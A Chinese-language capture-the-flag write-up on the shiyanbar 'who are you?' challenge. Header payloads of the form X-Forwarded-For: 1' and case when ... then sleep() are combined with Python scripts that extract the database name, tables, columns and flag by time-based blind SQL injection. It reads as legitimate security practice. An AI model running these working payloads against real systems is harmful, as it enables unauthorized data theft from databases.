实验吧_who are you?(盲注)

who are you?

翻翻源码,抓抓包,乱试一通都没有什么结果



题目中提示有ip,立马应该联想到X-Forwarded-For

虽然知道是这个方面的题,但完全不知道从何入手,悄咪咪去翻一下wp

才知道原来X-Forwarded-For后面的的参数是先入数据库再取出来,并不是直接显示的

所以这里的X-Forwarded-For应该是存在注入的(果然是大佬,学到了)

而且经过测试,','以及后面的内容都会被过滤,这就导致我们的传统注入语句失效了



查了一下,这里需要用到select case when then语句

提交X-Forwarded-For:1' and case when (length((SELECT concat(database())))<10) then sleep(3) else sleep(0) end and '1'='1;果然发生了延迟

接下来的原理就跟基于时间的盲注一样,只要不断替换when后面的判断语句,这要是手工的话还真是个体力活- -



我也正好趁着这种机会好好练习一下python

先是手工判断了一下数据库名的长度为4,接着上代码开始跑

import requests

guess='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

database = ''

for i in range(1,5):

for each in guess:

headers = {"X-Forwarded-For":"1' and case when (substring((select database()) from %s for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,each)}

try:

r = requests.get(url, headers = headers, timeout=5)

print(r.text)

except:

database = database + each

break

print('database_name='+database)



又手工看了一下当前数据库中表的数量

只有两张,这就很舒服

接着跑一下看看所有表名的字长

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

i=1

table_length=0

tables="" while True:

headers={

"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i)

}

try:

r = requests.get(url, headers=headers, timeout=6)

print(" "+r.text)

i+=1

except:

table_length = i-1

break

print(table_length)

最后得出是14,接着开始跑表名

我反复测试了好久,这应该是网络的问题,代码没有错,只是每次跑的结果都有几个字母不一样让我很难受

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

tables = ''

for i in range(1,15):

for each in range(30,127):

headers={

"X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each)

}

try:

r = requests.get(url, headers=headers, timeout=6)

print(" "+r.text)

except:

tables += chr(each)

print("")

print(chr(each))

print("")

break print("tables: %s" % tables)

想我也是看过wp的人,怎么会拘泥于这种小结呢,通过wp我知道了两张表分别是cilent_ip和flag(而我每次都是奇怪的字符,比如cl:"t_ip;fHag,六秒的延迟竟然还会错这么多,我只能说中国移动天下第一- -!)



接着就是跑flag表的列了,老规矩先瞅瞅他列名的长度

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

for i in range(1,10):

headers ={

"X-Forwarded-For":"1' and case when (substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" %i

}

try:

r = requests.get(url, headers=headers, timeout=6)

print(" "+r.text)

except:

print('the number of tables is ' + str(i-1))

break



才4个字符,赶紧跑起来,我不信这次还能跑偏

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

columns = ''

for i in range(1,5):

for each in range(30,127):

header={

"X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(column_name separator ';') from information_schema.columns where table_name='flag') from %s for 1))=%s) then sleep(6) else 0 end and 'a'='a" % (i,each)

}

try:

r = requests.get(url, headers=header, timeout=6)

print(" "+r.text)

except:

columns += chr(each)

print("")

print(chr(each))

print("")

break print("column: %s" % columns)

移动爸爸给我脸了!他没错!



倒数第二步,看字段数!

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

data_length = 0

i = 1

while True:

header={

"X-Forwarded-For":"1' and case when(length(substring((select group_concat(flag separator ';') from flag) from %s for 1))='') then sleep(6) else 0 end and 'a'='a" %i

}

try:

r = requests.get(url, headers=header, timeout=6)

print(" "+r.text)

i += 1

except: print("")

print('the number of data is '+ str(i-1))

print("")

break

32个!一口老血........

最后一步了,要dump数据了!不多说,拿去跑!

url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'

data = ''

i = 1

while i <= 32:

for each in range(30,127):

header={

"X-Forwarded-For":"1' and case when(ascii(substring((select group_concat(flag separator ';') from flag ) from %s for 1))=%s) then sleep(10) else 0 end and 'a'='a" % (i,each)

}

try:

r = requests.get(url, headers=header, timeout=10)

print(" "+r.text) except:

data += chr(each)

print('')

print(chr(each))

print('')

break

i += 1

print('flag: ' + data)

以上代码经过测试均有效,跑不出来你就退群吧╮(๑•́ ₃•̀๑)╭

这篇博客大概写了有大半天了,在不断的测试修改代码的过程中也收获了很多

反正就是舒服

实验吧_who are you?(盲注)的更多相关文章

- 实验吧——who are you?(insert into注入 二分法 时间盲注)

题目地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php 根据提示 “我要把攻击我的人都记录db中去!” 猜测这是insert into注入,会 ...

- 实验吧之【who are you?】(时间盲注)补充

第二种方法 使用brup进行盲注 也是一个道理 不多贴了 这里提一下 burp怎么判断超时 Options->Connections->Tiimeouts->Normal这一空 ...

- 实验吧之【who are you?】(时间盲注)

地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php 这道题点开看见your ip is :xxx.xxx.xx.xxx 试了一些 最后发现是XFF ...

- 实验吧——看起来有点难(sql盲注)

题目地址:http://ctf5.shiyanbar.com/basic/inject/ 首先当然是拿admin/admin来试试啊,多次测试发现,有两种错误提示 1.数据库连接失败! 2.登录失败, ...

- 实验吧Web-易-简单的sql注入之3(报错的sql盲注之exp)

题目提示是报错注入,于是就用盲注技巧来注入. 这里注入时发现floor,extractvalue,updatexml被吃掉了,用exp可以注入成功.(记住大小写绕过等技巧) 1.爆库 ' or exp ...

- SQL盲注之正则攻击

我们都已经知道,在MYSQL 5+中 information_schema库中存储了所有的 库名,表明以及字段名信息.故攻击方式如下: 1. 判断第一个表名的第一个字符是否是a-z中的字符,其中bli ...

- sql 盲注之正则表达式攻击

-----------------------------------------MYSQL 5+----------------------------------------- 我们都已经知道,在 ...

- [转载]sql 盲注之正则表达式攻击

[转载]sql 盲注之正则表达式攻击 -----------------------------------------MYSQL 5+-------------------------------- ...

- 利用order by 进行盲注

0x01 利用场景 登录代码: $username = $_POST['username']; $password = $_POST['password']; if(filter($username) ...

随机推荐

- java基础笔记(8)----接口

接口 是特殊的抽象类,纯抽象类---所有方法都是抽象方法 接口和抽象类的区别: 相同点: 编译后,会分别生成对应的.class文件 都不能创建对象(实例化),但是可以生成引用(使用多态) 不同点: 抽 ...

- web服务器学习3---httpd 2.4.29日志处理

.rotarelogs分割工具 如果有虚拟主机在虚拟主机配置文件中配置,否则在主配置文件中修改. 1.1修改配置文件 vi /usr/local/httpd/conf/conf.d/vhosts.co ...

- Hibernate——配置并访问数据库

Hibernate,对于java来说很重要的一个东西,用于持久层.之前看了很多配置的,都不行,自己来写一个配置成功的. 环境:jdk1.8,eclipse-jee-oxygen,mysql-conne ...

- 用greenlet实现Python中的并发

from greenlet import greenlet def test1(): print 12 gr2.switch() print 34 def test2(): print 56 gr1. ...

- Environment.getExternalStorageDirectory()

Environment.getExternalStorageDirectory()得到的是storage/emulated/0

- 51Nod P1100 斜率最大

传送门: https://www.51nod.com/onlineJudge/questionCode.html#!problemId=1100 由于2 <= N <= 10000, 所以 ...

- 关于Android 7.0(API24)相机的问题汇总

在开发Android项目的时候,我们会用到相机,有些时候只是开发一个普通的扫码,仅仅赋予一下 权限 就好了,但是有些时候是需要拍照和从相册中获取照片的.我们在Android 5.0以及5.0之前调用相 ...

- nyoj 背包问题

背包问题 时间限制:3000 ms | 内存限制:65535 KB 难度:3 描述 现在有很多物品(它们是可以分割的),我们知道它们每个物品的单位重量的价值v和重量w(1<=v,w< ...

- Mybatis学习日志

在Mybatis深入学习的一周中,总感觉跟着师傅的视屏讲解什么都能懂,但实际自己操作的时候才发现自己一脸懵逼,不知道从何入手.但还好自己做了点笔记.在此记录一下自己浅度学习Mybatis遇到几个小问题 ...

- java排序算法之冒泡排序(Bubble Sort)

java排序算法之冒泡排序(Bubble Sort) 原理:比较两个相邻的元素,将值大的元素交换至右端. 思路:依次比较相邻的两个数,将小数放在前面,大数放在后面.即在第一趟:首先比较第1个和第2个数 ...